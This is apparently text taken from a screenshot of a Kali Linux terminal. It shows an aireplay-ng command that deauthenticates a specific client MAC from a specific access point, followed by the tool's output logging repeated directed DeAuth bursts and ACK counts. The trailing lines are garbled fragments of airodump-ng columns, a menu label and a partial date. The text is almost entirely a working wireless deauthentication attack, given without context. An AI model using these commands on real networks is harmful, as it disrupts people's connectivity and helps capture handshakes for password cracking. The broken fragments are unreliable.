 root@kali:~# aireplay-ng -0 15 -a 20:76:93:00:41:DC -c 00:0C:E7:76:94:03 wlan1m
on
23:12:45 Waiting for beacon frame (BSSID: 20:76:93:00:41:DC) on channel 13
23:12:47 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 0 ACKs]
23:12:49 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 1|11 ACKs]
23:12:51 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 3 ACKs]
23:12:52 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 1|11 ACKs]
23:12:54 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 1| 3 ACKs]
23:12:56 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 3 ACKs]
23:12:58 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 9 ACKs]
23:13:00 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 2| 5 ACKs]
23:13:01 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 5 ACKs]
23:13:03 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 5 ACKs]
23:13:05 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 4| 8 ACKs]
23:13:07 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 4 ACKs]
23:13:09 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 7|11 ACKs]
23:13:10 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 7|10 ACKs]
23:13:12 Sending 64 directed DeAuth. STMAC: [00:0C:E7:76:94:03] [ 0| 3 ACKs]
root@kali:~#
(T) 帮助(H)
-07-25 23:13
#Data, #/s CH
675 1036 0 13
PWR Rate Los
:84 -52 0e-24
:03 -48 0e- 0e